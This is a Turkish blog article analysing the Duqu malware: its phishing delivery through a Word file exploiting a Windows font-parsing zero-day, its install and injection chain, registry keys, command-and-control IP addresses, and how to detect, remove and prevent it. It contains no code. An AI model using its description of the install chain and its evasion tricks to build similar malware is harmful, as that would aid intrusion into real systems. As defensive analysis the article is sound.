Virüsün şu an için bilinen bulaşma yöntemi, çok klasik bir saldırı yöntemi: elektronik posta oltalama saldırısı. Fakat incelenen bir örnekte, gönderilen elektronik posta’ya eklenmiş olan Microsoft Office Word dosyasının Duqu virüsünü yükleyebilmek için kullandığı açıklık ise daha önce bilinmeyen kod çalıştırmaya izin veren bir sıfırıncı gün çekirdek açıklığı. Bu açıklık ile ilgili Microsoft tarafından ilk açıklama 3 Kasım 2011 tarihinde, yani geçen hafta yayınlanmıştır. CVE numarası 2011-3402 olarak yayınlanan açıklık bilgisinde, “Win32k TrueType font parsing” motorunda aşağıdaki tabloda listesi verilen işletim sistemlerinin çekirdeklerinde, kod çalıştırmaya izin verebilecek bir açıklığın bulunduğu belirtilmiştir. [2]


Konunun çok dağılmaması için bu açıklığa ait teknik detayı bir başka yazımıza bırakıyoruz. Neticede Duqu virüsü yayılmak için Microsoft’un, CrySys’nin Ağustos ayındaki uyarısı üzerine farkettiği ve 3 Kasım 2011 tarihinde insanları bilgilendirdiği bir açıklığı kullanmaktadır.
Tehlikenin boyutunu tekrardan hatırlatan diğer bir önemli nokta ise şudur: Stuxnet’de olduğu gibi Duqu örneklerinde de sürücü dosyanın, merkezi Taipei, Taiwan’da bulunan bir şirkete ait olan, dijital bir sertifika ile imzalanmış olması. Söz konusu sertifika 2 Ağustos 2012 tarihinde geçerliliğini kaybedecekti fakat virüs ile ilgili açıklamalardan sonra 14 Ekim 2011 tarihinde sertifika iptal edildi. [1]
Şekilde e-posta yolu ile gönderilen ve söz konusu açıklığı kullanan Word dosyasının Duqu virüsünü nasıl yüklediği gösterilmiştir.[3]


Şekil 1. W32.Duqu Yükleme Süreci  

Kısaca, yukarıdaki şekli açıklayalım: Duqu virüsü, 3 ana bileşenden oluşmaktadır: Sürücü Dosya(Driver File), DLL (İçerisine birçok dosyanın yerleştirildiği) ve yapılandırma dosyası(Configuration File). Bu dosyaların yüklenebilmesi için ayrı bir exe dosyası yükleyici olarak kullanılmaktadır. Yükleyici dosya, sürücü dosyayı servis olarak kaydetmektedir. Bu işlem, sistem çalışması başlatıldığı anda, virüsün çalışmaya başlaması için gerekli olan bir işlemdir.  Daha sonra sürücü dosya, ana DLL’i services.exe’ye enjekte etmektedir. Bu noktadan sonra DLL, diğer bileşenleri çıkarır ve bu bileşenler diğer işlemlere enjekte olurlar. Böylelikle Duqu virüsünün aktiviteleri gizlenmiş olur.[1]
İncelenen Duqu örneğinde bulaşma yöntemi olarak söz konusu açıklık ve e-posta oltalama saldırısı kullanılmaktadır fakat saldırganların Duqu virüsünü bulaştırmak için kullandığı başka yöntemlerin olup olmadığı bilinmemektedir. Duqu virüsünü, Conficker(Downadup, Kido) gibi  tehlikeli diğer virüslerden farklı kılan bir diğer özelliği şu an için elde edilen virüslerin kendi kendisini kopyalamıyor olması. “Kopyalayamıyor” olması değil “kopyalamıyor” olması. Yani Duqu virüsü kendisinin bir kopyasının üretmemektedir. Diğer bir deyişle bir solucan değildir. Fakat C&C(Command and Control) sunucusu tarafından yönlendirilerek, ağ paylaşımları üzerinden diğer bilgisayarlara bulaştırılmaktadır. Duqu virüsünün C&C sunucuları ile haberleşmesinde direkt olarak bağlantıların sunucuya açılması yöntemi değil, noktadan noktaya C&C modeli ile haberleşme yöntemi kullanılmaktadır. Yani, yeni ele geçirilen bilgisayar, bir önceki bilgisayar üzerinden haberleşmektedir. Böylelikle Duqu, olası bir anormal ağ trafiğinin tespit edilmesi tehlikesini de atlatmaktadır. Duqu aynı zamanda vekil sunucu atlatmak için de farklı rutinler kullanmaktadır. Fakat bu varsayılan yapılandırmada yoktur. [1]         

Sistemde Yaptığı Değişiklikler Neler?

Virüs çalıştırıldığında aşağıdaki işlemleri gerçekleştirmektedir[4].
Şu dosyalardan bir veya daha fazlası oluşturulmaktadır:
tablo-2.jpg
   Tablo 1. Duqu'nun Oluştuduğu Dosyalar
Register değerlerinde yaptığı değişiklik ise şu şekildedir, aşağıdaki registiry subkey’leri oluşturulmaktadır:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\JmiNET3
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\cmi4432
Duqu sistemde yaptığı değişiklikler neticesinde, saldırgana klasik bir truva atı gibi arka kapı açmaktadır. Bu arka kapı üzerinden saldırgan, virüsün yayılması ve bilgi edinme adına klasik diyebileceğimiz şu işlemleri gerçekleştirmektedir: elde edilen bilgisayardaki çalışan işlemleri, hesap bilgilerini, paylaşım bilgilerini, kritik altyapı sistemleri için hazırlanmış dökümanlari ve verileri, klavyeden gelen girdileri inceliyor ve elde edilen bilgileri C&C sunucularina gönderiyor.
Duqu virüsünün iletişime geçtiği C&C sunucularının IP adresleri 206.183.111.97 ve 77.241.93.160 olarak tespit edilmiştir. Bu IP adreslerine sahip sunucu bilgisayarlar sırasıyla Hindistan ve Belçika’da bulunmaktadır. Duqu bu sunucularla beklendiği üzere HTTP ve HTTPS bağlantıları üzerinden irtibata geçiyor. Şu anda bu IP adreslerine sahip sunucu bilgisayarlar aktif değil fakat elde edilen örneklerde bu bilgisayarlardan başka C&C sunucularına da rastlanmış değil.[2]
Son olarak varsayılan ayarlarda, Duqu bulaştığı bir sistemde kendisini 30 gün boyunca saklıyor. Daha sonra kendisini siliyor. Yani C&C sunucusu ile irtibat noktasında problemlerle karşılaşıldığında veya başka sıkıntılarla karşlışıldığında Duqu tespit edilmemek için kendi kendini imha ediyor.

Enfekte Olmuş Bilgisayarlar Nasıl Anlaşılır?

Bu soruyu cevaplandırmadan önce dünya üzerinde enfekte olmuş organizasyonlardan bahsedelim. Symantec Firmasının, 1 Kasım 2011 tarihinde güncellediği, Duqu için hazırlamış olduğu “Security Response” raporuna göre, 8 ülkede 6 kuruluş Duqu virüsünün bulaştığını doğrulamaktadır. Bu 6 kuruluşun ismini vermeden A,B,C,D,E,F kuruluşları dersek, bu kuruluşların ülkeler göre dağılımı şu şekildedir:
  • A Kuruluşu: Fransa,Hollanda,İsviçre,Ukrayna
  • B Kuruluşu: Hindistan
  • C Kuruluşu: İran
  • D Kuruluşu: İran
  • E Kuruluşu: Sudan
  • F Kuruluşu: Vietnam
Diğer güvenlik firmaları ise Avusturya, Macaristan, Endonezya, Büyük Britanya ülkelerindeki bazı kuruluşların ve İran’da D ve C kuruluşlarından başka kuruluşların da etkilendiği raporunu vermişlerdir.  
Sonuç olarak, Stuxnet gibi en çok İran’daki kuruluşlar etkilenmiş fakat henüz Türkiye’den bir kuruluşun etkilenip etkilenmediği doğrulanmamıştır. Henüz tespit edilmesinin üzerinden bir ay geçmiş olan bir zararlı yazılımın, Türkiye’de henüz var olup olmadığının bilinmemesi gayet normaldir. Diğer ülkeler için olduğu gibi bizim için de büyük bir tehlike arz etmektedir. Hatta var olan tehlikeyi farketmemiş olma durumumuzda söz konusu olabilir.  
Bilgisayarlarımızın enfekte olup olmadığını nasıl anlayacağız sorusuna dönersek: yukarıda bahsettiğimiz dosyaların oluşturulup oluşturulmadığını kontrol etmek ve ilgili register değişikliklerini kontrol etmek mantıklı olabilir. Fakat yukarıda teknik detaylarına bir miktar değindimiz Duqu virüsünün, sadece bir çeşidi üzerinden ve varsayılan ayarlar göz önünde bulundurularak bu bilgiler verilmiştir. Yani söz konusu değişikliklerin yapılmamış olması bilgisayarımızın kesin olarak enfekte olmadığı anlamına gelmemektedir. Kesin olarak enfekte olmadığı bilgisine ulaşmak mümkün olmamakla beraber, Budapeşte Teknoloji ve Ekonomi Üniversitesi, Kriptografi ve Sistem Güvenliği Laboratuvarı(CrySyS) tarafından geliştirilmiş olan ağ ve kişisel bilgisayarlara yönelik tarama yapan Duqu tespit aracı(*) kullanılabilir. Tabii ki böyle dosyalar bulunduğu zaman panik yapmaya gerek yok. Ama şunu unutmamak lazım: sadece ilgili dosyaları silmek yeterli olmayabilir, hatta bu dosyaları silmeden önce iyi bir analiz yapabilme ve tehlikenin boyutlarını görebilme adına uzmanlarla irtibata geçmek daha iyi bir çözüm olacaktır.

Nasıl Önlem Alırız ve Nasıl Temizleriz?


Şu an için elimizdeki örnekleri, genelde güncellemesini almış AntiVirüs programları zararlı dosya olarak tespit edip siliyor. Antivirüs firmalarına ait Power Eraser(**) araçlarını çalıştırmak problemi çözebilir. Fakat Symantec firmasının da önerdiği gibi, eğer Windows sistem dosyası da enfekte olmuş ise –ki yüksek ihtimal ile olmuştur- Windows’u yeniden kurmakta fayda var.
Henüz zarar görmemiş bilgisayarların alması gereken önlemler ise herhangi bir virüse karşı alınması gereken önlemlerden farksız. Yani, sistem güncellemelerini ve antivirus güncellemelerini zamanında yapmak, gereksiz dosya paylaşımlarını kapatmak, autorun özelliğini devre dışı bırakmak, gereksiz olan portları kapatmak, kullanılan harici disklere dikkat etmek.
Bütün bunların yanında en çok dikkat etmemiz gereken ise gelen zararlı içerikli e-postalara tıklamamak. Yazımızda da belirttiğimiz üzere, Duqu’nun yayılması için kullandığı açıklık, Microsoft’un henüz yamasını yayınlamadığı ve 12 Aralık 2011 tarihine kadar yayınlamayı planladığı bir açıklık. Dolayısıyla kullanıcı tarafında e-posta’nın zararlı içeriği engellenmez ise, işletim sistemi, antivirüs programları Duqu’nun yayılmasını şu an için önleyemeyecektir.

DUQU Bir APT (Advanced Persistent Threat) midir?

Son olarak APT kavramının ne olduğunu kısaca anlatıp, yazımızı bitirelim.
Advanced Persistent Threat (APT), ileri seviyede ve uzun süreli tehditler içeren zararlı yazılımlar için kullanılan bir tabirdir. APT’lerin en temel özellikleri şu şekildedir:
  1. İleri seviyede oldukları için, profesyonel kadro, kurumlar ve teknik imkanlar gerektirir.
  2. Kalıcı ve yaşam sürelerinin uzun olabilmesi için, geçerli sertifikalar ile imzalanma ve sıfırıncı gün açıklıkları ile yayılma gibi tespit edilmesini engelleyecek teknikler kullanmaları gerekmektedir.
APT kavramı kısaca bu şekildedir. Duqu APT midir sorusunun cevabını da, Stuxnet ile Duqu’yu kısaca karşılaştırdıktan sonra size bırakacağım.
Stuxnet ile neredeyse tamamen aynı olan Duqu virüsünün tek farkı taşıdığı silahtır (payload). Duqu sistemlere yönelik keşif yaparken Stuxnet zarar vermektedir. İkisinin de geçerli sertifikalar kullanıyor olması, sıfırıncı gün (zero-day) açıklıkları ile yayılıyor olması ve İran tarafında görülmesi önemli ortak özellikleridir.
Kısacası, Duqu; Stuxnet tarzı APT’ler için bir keşif uçağı niteliğindedir. İlk uçuşlarını da yine enteresan bir şekilde İran taraflarına yapmıştır. Peki Stuxnet’den önce Duqu gibi bir keşif aracı var mıydı? Henüz böyle bir araç tespit edilememiştir[2]. Belki de, keşif uçağının yapısı Stuxnet ile ciddi benzerlikler gösterdiği için, Stuxnet’in başarısız olma ihtimalinden korkulmuş ve Duqu ve Stuxnet beraber faaliyete geçirilmiştir. Tabii ki bunlar sadece gerçekliği bilinmeyen iddialardır. Ama unutulmaması gereken bir gerçek vardır ki: Duqu ile birileri keşif yapıyor ve herkesin yeni Stuxnet gibi APT’lere hazırlıklı olması gerekiyor.    

Eğer Yazıyı Beğendiyseniz Aşağıdaki Google Reklamını Tıklamanızı Rica Ediyorum.

Dipnotlar:

(*): Bahsedilen araç ve kullanımına ait detaylar şu adresten temin edilebilir:
http://www.crysys.hu/duqudetector.html
(**): Symantec firmasının Power Eraser aracı ile bilgi edinmek için şu adresi kullanabilirsiniz:
http://www.symantec.com/security_response/writeup.jsp?docid=2011-101814-1119-99&tabid=3

Referanslar:

[1] W32.Duqu:The precursor to the Next Stuxnet,Security Response,Symantec
[2] http://technet.microsoft.com/en-us/security/advisory/2639658
[3] http://www.symantec.com/connect/w32-duqu_status-updates_installer-zero-day-exploit
[4] http://www.symantec.com/security_response/writeup.jsp?docid=2011-101814-1119-99&tabid=2